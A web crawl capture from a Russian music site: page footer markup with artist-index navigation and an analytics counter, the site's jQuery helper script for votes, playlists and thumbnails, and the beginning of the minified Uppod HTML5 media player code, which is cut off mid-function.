															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js
body_size: 50164
content:
/*!
      Uppod HTML5 player
      http://uppod.ru/
      Version: 0.5.9
      Modules: 
      2015 Feb  4 15:24:19
    */

    function Uppod(loadvars){function createBody(){body=new Shaper2({w:vars.sw,h:vars.sh,bgc:vars.bodycolor,brd:vars.brd,brdc:vars.brdcolor,h0:(1==vars.cntrlout?vars.sh-vars.cntrloutheight:0)-(vars.pl&&"bottom"==vars.plplace?vars.plth+20:0),a:1==vars.transparent?-1:1}),uppod.document.body.appendChild(body.c),CSS(uppod.iframe.contentDocument.body,{"-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none",overflow:"hidden",margin:"0px",padding:"0px",width:"100%",height:"100%"}),CSS(body.c,{position:"relative",top:0,left:0})}function createScreen(){scrn=new Shaper2({w:vars.scrn_w,h:vars.scrn_h,bgc:vars.screencolor,o:vars.padding>0?vars.o/2:0,a:1==vars.transparent?-1:1}),body.c.appendChild(scrn.c),CSS(scrn.c,{position:"absolute",top:vars.padding,left:vars.padding,zIndex:1})}function createPlaylists(){if(vars.pl){if("object"==typeof vars.pl&&CreatePl(),"string"==typeof vars.pl){var t;if(0==vars.pl.indexOf("{")?(t=vars.pl,t=t.replace(/'/g,'"')):t=LoadFile(vars.pl),t){0==t.indexOf("#")&&(t=un(t));try{t.indexOf("'")>-1&&(t=t.replace(/\\'/g,"'")),vars.pl=JSON.parse(t),vars.pl.playlist?vars.pl=vars.pl.playlist:""}catch(e){Alert(vars.lang2.errjson_decode+" "+Filename(vars.pl),!0)}}CreatePl()}""==vars.file&&(ipl=0,1==vars.random&&(ipl=getRandomInt(0,pl.length-1),Opacity(plbg[0],vars.plalpha),Opacity(plbg[ipl],vars.plalpha_play)),UpdatedVarsFromPlaylist(vars.pl[ipl].playlist?vars.pl[ipl].playlist[0]:vars.pl[ipl]))}}function createAlert(){alrt=document.createElement("div"),alrt.className="uppod-alert",CSS(alrt,{width:"100%",position:"absolute",top:vars.padding,left:vars.padding,color:"#"+ReColor(vars.commentcolor),zIndex:3}),body.c.appendChild(alrt),-1==vars.commentbgcolor.indexOf("|")?vars.commentbgcolor=vars.commentbgcolor+"|"+vars.commentbgcolor:"",alrt_bg=new Shaper2({w:vars.sw-2*vars.padding,h:"20",o:0,bgc:vars.commentbgcolor,bga1:vars.commentbgalpha1,bga2:vars.commentbgalpha2}),alrt.appendChild(alrt_bg.c),alrt_txt=document.createElement("div"),alrt.appendChild(alrt_txt),CSS(alrt_txt,{position:"absolute",top:0,left:0,paddingTop:vars.commentmargin+vars.commenttopmargin,paddingLeft:vars.commentmargin+5,paddingBottom:1.3*vars.commentmargin,fontFamily:vars.namefont,fontSize:vars.namefontsize,fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle)}),alrt_x=document.createElement("div"),alrt.appendChild(alrt_x),CSS(alrt_x,{position:"absolute",top:0,right:0,paddingTop:5,paddingRight:10,cursor:"pointer",color:"#"+vars.commentcolor}),alrt_x.innerHTML="x",alrt_x.onclick=CloseAlrt,alrt.style.display="none",disableSelection(alrt)}function createTip(){1==vars.tip&&(tip=uppod.document.createElement("div"),tip.className="uppod-tip",uppod.document.body.appendChild(tip),CSS(tip,{position:"absolute",top:0,left:0,visibility:"hidden",color:"#"+ReColor(vars.tipfontcolor),borderRadius:vars.tipbgo/2,fontFamily:vars.tipfont,fontSize:vars.tipfontsize,fontWeight:FontWeight(vars.namefontstyle),padding:"4px",lineHeight:"normal"}),tip.style.zIndex=9,CheckGradiendDiv(tip,vars.tipbgcolor))}function createComment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?(CreateNameTip(vars.comment),1==vars.shownameonover&&0==vars.shownameonstop?Hide(nametip):""):Alert(vars.comment,!1))}function createIframe(t){var e=this;uppod.iframe=document.createElement("iframe"),CSS(uppod.iframe,{width:"100%",height:"100%",border:"none"}),uppod.iframe.onload=function(){uppod.window=uppod.iframe.contentWindow,uppod.document=uppod.iframe.contentDocument,t&&t.call(e)},vars.stg.appendChild(uppod.iframe)}function createMouseMoveCatcher(){mouseMoveCatcher=document.createElement("div"),mouseMoveCatcher.className="uppod-mouse-move-catcher",CSS(mouseMoveCatcher,{display:"none","z-index":"103",position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%"}),body.c.appendChild(mouseMoveCatcher)}function createPlayer(){createIframe(function(){createBody(),ScreenSize(),createScreen(),createPlaylists(),vars.file&&vars.file&&vars.hd&&QualityLinks(),createAlert(),createComment(),createMouseMoveCatcher(),Logo(),Media(),Controls(),oRadius(),Events(),createTip(),""!=ierr&&Alert(ierr,!0),sizeInterval=setInterval(Sizing,100)})}function onReady(){!_onReadyOnce&&loadvars.onReady&&(_onReadyOnce=!0,setTimeout(function(){loadvars.onReady.call(_this,_this)},50))}function initHtml5(){vars.stg.innerHTML="",CSS(vars.stg,{lineHeight:"1",textAlign:"left",backgroundColor:1==vars.transparent?"transparent":"#"+ReColor(vars.bgcolor),"text-align":"left","-moz-user-select":"-moz-none","-o-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none",overflow:"hidden"}),createPlayer()}function initFlash(){var t={allowFullScreen:"true",allowScriptAccess:"always"};loadvars.file.replace("|","or"),new swfobject.embedSWF(vars.nohtml5,vars.id,vars.sw,vars.sh,"10.0.0",!1,loadvars,t),onReady()}function Init(){return loadvars.id?(Detect(),vars=new Vars,vars.uid=loadvars.uid,ihtml5?void initHtml5():vars.swf.indexOf(".swf")>0?void initFlash():void(vars.stg.innerHTML=vars.nohtml5)):void 0}function Comment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname?1==vars.shownameliketip?NameTip((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":"")):Alert((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":""),!1):Hide(alrt)}function Detect(){brw=navigator.userAgent.toLowerCase(),brw.indexOf("ipad")>0||brw.indexOf("iphone")>0?(ipad=!0,mobile=!0):(brw.indexOf("webkit")>-1&&(iwebkit=!0),brw.indexOf("firefox")>-1&&(firefox=!0),brw.indexOf("android")>-1&&(android=!0,mobile=!0),brw.indexOf("chrome")>-1&&(chrome=!0),brw.indexOf("opera")>-1&&(opera=!0)),navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&(safari=!0),ihtml5=!!document.createElement("canvas").getContext,ihtml5?ihtml5=!!document.createElement("video").canPlayType:""}function Alert(t,e){alrt?(Show(alrt),alrt_txt.innerHTML=t,CSS(alrt_bg.canvas,{height:alrt_txt.offsetHeight,width:vars.sw-2*vars.padding}),e?Show(alrt_x):Hide(alrt_x)):alert("Uppod HTML5: "+t)}function CloseAlrt(){Hide(alrt)}function CreateNameTip(t){nametip=document.createElement("div"),CSS(nametip,{width:"100%",position:"absolute",top:5+vars.namemargin_v+vars.padding,left:5+vars.namemargin_h+vars.padding,color:"#"+ReColor(vars.namecolor)}),body.c.appendChild(nametip),name_txt=document.createElement("div"),nametip.appendChild(name_txt),CSS(name_txt,{position:"absolute",top:0,left:0,padding:vars.namepadding/2+"px "+vars.namepadding+"px",fontFamily:vars.namefont,fontSize:vars.namefontsize+"px",fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle),zIndex:2}),name_txt.innerHTML=(1==vars.marquee?"<marquee>":"")+t+(1==vars.marquee?"</marquee>":"");var e=new Shaper2({w:name_txt.offsetWidth,h:name_txt.offsetHeight,o:vars.namebgo/2,bgc:vars.namebgcolor+"|"+vars.namebgcolor,bga1:vars.namebgalpha,bga2:vars.namebgalpha});nametip.appendChild(e.c),CSS(e.canvas,{zIndex:1})}function NameTip(t){name_txt.innerHTML=t}function Logo(){""!=vars.logo&&(logo=document.createElement("img"),logo.src=vars.logo,logo.onload=PositionLogo,body.c.appendChild(logo),Opacity(logo,vars.logoalpha),""!=vars.logolink&&(logo.onmouseover=function(){Opacity(logo,1)},logo.onmouseout=function(){Opacity(logo,vars.logoalpha)},logo.onclick=function(){window.open(vars.logolink,vars.logotarget)}),PositionLogo())}function PositionLogo(){1==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,left:vars.logomargin_h}),2==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,right:vars.logomargin_h}),3==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,right:vars.logomargin_h}),4==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,left:vars.logomargin_h})}function Events(){function t(t){ihide&&(lastdXY=lastXY-(t.clientX+t.clientY),0!=lastdXY&&(CntrlShow(),(1==vars.cntrlhide||ifull&&1==vars.fullcntrlhide)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))),lastXY=t.clientX+t.clientY}window.addEventListener("keydown",KeyHandler),body.c.onmousemove=t,body.c.onmouseup=function(){volbarline_b?volbarline_s.active=!1:"",line_b?line_s.active=!1:""},body.c.onmouseover=function(){iover=!0,1==vars.shownameonover?Show(nametip):""},body.c.onmouseout=function(){iover=!1,1==vars.shownameonover&&(1==vars.shownameonstop&&iplay||0==vars.shownameonstop)?Hide(nametip):""};var e="<b>Uppod</b> HTML5 \u0432\u0435\u0440\u0441\u0438\u044f 0.5.9";"native"!=e&&(body.c.oncontextmenu=function(t){var i;return t||(t=window.event),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation(),rmenu?CSS(rmenu,{display:"block",position:"absolute",top:t.pageY,left:t.pageX}):(rmenu=document.createElement("div"),rmenu.id="rmenu",uppod.document.body.appendChild(rmenu),i=document.createElement("div"),rmenu.appendChild(i),i.innerHTML=e,CSS(rmenu,{borderRadius:"0px",cursor:"pointer",position:"absolute",top:t.pageY,left:t.pageX,backgroundColor:"#000",color:"#fff",borderStyle:"solid",borderColor:"#000000",borderWidth:"1px",padding:"2px 5px 3px 5px",font:"9px Tahoma",opacity:"1"}),rmenu.style.zIndex=999),setTimeout(function(){uppod.document.getElementById("rmenu").style.display="none"},1e3),!1}),document.addEventListener("click",DocClick)}function DocClick(){rmenu&&Hide(rmenu)}function KeyHandler(t){var e=t.which;void 0==e&&(e=t.keyCode),ifull&&27==e&&FullOff(),1==vars.hotkey&&ifull&&32==e&&Toggle()}function cMenu(){}function DestroyMedia(){if(media){if(uppod.mediaW()&&uppod.mediaW().destroy(),playInterval&&(clearInterval(playInterval),media.removeEventListener("play",OnPlay,!1),media.removeEventListener("pause",OnPause,!1),media.removeEventListener("canplay",onCanPlay,!1),media.removeEventListener("volumechange",OnVolume,!1)),or=[],ori=0,isYoutube()){media_yt.stopVideo(),delete media_yt;var t=uppod.document.getElementById("yt_media_"+vars.uid);t.parentNode.removeChild(t),vars.youtube=!1,vars.youtube_quality_received=!1,!ifull&&layer?Show(layer):""}else media.pause(),media.src="",media_mc.removeChild(media);delete media,media=void 0,vars.events=new Array,line_b&&(CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"})),igo=!1,init=!1,iplay=!1,startX=0}}function Media(){function t(){if("audio"==vars.m)return!0;if(vars.youtube){if(0==browser.restrictMediaPlay)return!0}else if(0==browser.hasMediaPosterShown)return!0;return!1}if(Uppod.trace("Media"),DestroyMedia(),media_mc||(media_mc=document.createElement("div"),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),scrn.c.appendChild(media_mc),media_mc.onclick=Toggle),(vars.file.indexOf("youtube.com/")>-1||vars.file.indexOf("youtu.be/")>-1)&&(vars.youtube_id=vars.file.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.com\/user\/[^#]*#([^\/]*?\/)*)\??v?=?([^#\&\?]*)/)[3],11==vars.youtube_id.length&&(vars.youtube=!0)),vars.youtube){if(isYoutubeApiLoaded())YoutubeInit();else{uppod.window.onYouTubeIframeAPIReady=function(){YoutubeInit()};var e=document.createElement("script");e.src="http://www.youtube.com/iframe_api",body.c.appendChild(e)}vars.youtube_created=!0}else vars.youtube_created&&hd_b&&(vars.hd="",vars.hda=vars.hd.split(","),vars.quality=null,HdSelect()),media=uppod.createMediaW().dom,media.addEventListener("canplay",onCanPlay),media.addEventListener("play",OnPlay),uppod.mediaW().onEnded.bind(OnEnded),media_mc.appendChild(media),CSS(media_mc,{width:vars.sw-(ifull?0:2*vars.padding)+"px"}),media.setAttribute("width","100%"),media.setAttribute("height",(ifull?vars.sh:vars.ph)-(ifull?0:2*vars.padding)-(1==vars.cntrlout?vars.cntrloutheight:0)+"px"),media.setAttribute("x-webkit-airplay","allow"),media.setAttribute("webkit-playsinline","1"),media.controls=!1,CSS(media,{position:"absolute",top:0,left:0}),"audio"==vars.m&&CSS(media,{width:"0px",height:"0px"}),"none"==vars.auto||1==vars.radio?1==vars.radio&&1==vars.radiodropcache&&vars.file&&(vars.file=vars.file.indexOf("?")>0?vars.file+"&"+getRandomInt(1,100):vars.file+"?"+getRandomInt(1,100)):media.preload="auto","none"!=vars.auto&&Source(),"play"==vars.auto&&uppod.mediaW().play(),setTimeout(checkStart,100);""!=vars.screenposter&&(vars.screenposter=CheckBase64(vars.screenposter),CSS(scrn.c,{width:vars.sw,height:vars.sh,background:"url("+vars.screenposter+") no-repeat center center","background-size":"cover"})),""!=vars.poster&&(t()?(poster_mc||(poster_mc=document.createElement("div"),poster_mc.className="uppod-poster",scrn.c.appendChild(poster_mc)),vars.poster=CheckBase64(vars.poster),CSS(poster_mc,{position:"absolute",left:0,top:0,width:vars.sw,height:vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0),background:"url("+vars.poster+") no-repeat center center","background-size":"cover"})):(media&&media.setAttribute("poster",vars.poster),ifull&&playlist?Resize():"")),"video"==vars.m&&mobile&&media&&(media.ontouchstart=ClickScreenMobile),layer||(Layer(),isYoutube()?Hide(layer):"")}function ClickScreenMobile(){var t,e;nativecontrols||(t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(CntrlShow(),clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))}function Layer(){nativecontrols||(layer&&Remove("layer"),layer=document.createElement("div"),layer.setAttribute("id","layer"),body.c.appendChild(layer),CSS(layer,{width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:2}),"video"==vars.m&&(layer.onclick=Toggle),layer.style.zIndex=2,alrt.style.zIndex=3,nametip?nametip.style.zIndex=4:"",controls?controls.style.zIndex=5:"",logo?logo.style.zIndex=6:"")}function oRadius(){var t,e;vars.o>0&&(oo=document.createElement("div"),o11=document.createElement("canvas"),t=1,e=o11.getContext("2d"),e.webkitBackingStorePixelRatio<2&&(t=window.devicePixelRatio||1),o11.height=vars.o*t,o11.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.lineTo(vars.o/2,0),e.quadraticCurveTo(0,0,0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o11),o12=document.createElement("canvas"),e=o12.getContext("2d"),o12.height=vars.o*t,o12.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(vars.o/2,0,vars.o/2,vars.o/2),e.lineTo(vars.o/2,0),e.closePath(),e.fill(),oo.appendChild(o12),o22=document.createElement("canvas"),e=o22.getContext("2d"),o22.height=vars.o*t,o22.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(vars.o/2,0),e.quadraticCurveTo(vars.o/2,vars.o/2,0,vars.o/2),e.lineTo(vars.o/2,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o22),o21=document.createElement("canvas"),e=o21.getContext("2d"),o21.height=vars.o*t,o21.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(0,vars.o/2,vars.o/2,vars.o/2),e.lineTo(0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o21),body.c.appendChild(oo),CSS(oo,{"z-index":7,position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),oo.style.zIndex=7,oPos())}function oPos(){CSS(o11,{position:"absolute",top:0,left:0,width:vars.o+"px",height:vars.o+"px"}),CSS(o12,{position:"absolute",top:0,left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o22,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o21,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:0,width:vars.o+"px",height:vars.o+"px"})}function Source(){var t,e;if(""!=vars.file&&vars.file.indexOf(" or ")>-1){for(vars.or=vars.file.split(" or "),t=0;t<vars.or.length;t++)vars.or[t].indexOf(" and ")>-1&&(e=vars.or[t].split(" and "),vars.or[t]=e[getRandomInt(0,e.length-1)]);vars.ori=0,vars.file=vars.or[0]}uppod.mediaW().setSources(vars.file)}function CreatePl(){playlist=document.createElement("div"),playlist.className="uppod-playlist",pl_mc=document.createElement("div"),playlist.appendChild(pl_mc),pl=new Array,plbg=new Array,pltext=new Array,plplayed=new Array,plrandom=new Array;var t=0;for(i=0;i<vars.pl.length;i++)pl[i]=document.createElement("div"),pl_mc.appendChild(pl[i]),CSS(pl[i],{cursor:"pointer",color:"#"+ReColor(vars.plcolor),width:vars.pltw,height:vars.plth}),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(pl[i],{position:"absolute",top:vars.plth*vars.pl_rows,left:vars.pltw*i+vars.plmargin*i-vars.pltw*t}),vars.plrows>0&&i%vars.plrows==0&&(vars.pl[i].endrow=1),1==vars.pl[i].endrow&&(vars.pl_rows++,t=i+1)),"bottomrow"==vars.plplace&&CSS(pl[i],{position:"absolute",top:vars.plth*i+vars.plmargin*i,left:0,width:vars.sw-2*vars.plmargin}),pl_mc.appendChild(pl[i]),plbg[i]=document.createElement("div"),pl[i].appendChild(plbg[i]),CSS(plbg[i],{height:vars.plth,borderRadius:vars.o>0?4:0}),Opacity(plbg[i],vars.plalpha),CheckGradiendDiv(plbg[i],vars.plbgcolor),("inside"==vars.plplace||"bottom"==vars.plplace)&&CSS(plbg[i],{width:vars.pltw}),"botomrow"==vars.plplace&&CSS(plbg[i],{width:vars.sw-2*vars.plmargin_h}),vars.pl[i].poster&&1==vars.pltumbs&&(plbg[i].innerHTML="<img src='"+vars.pl[i].poster+"' width='100%' 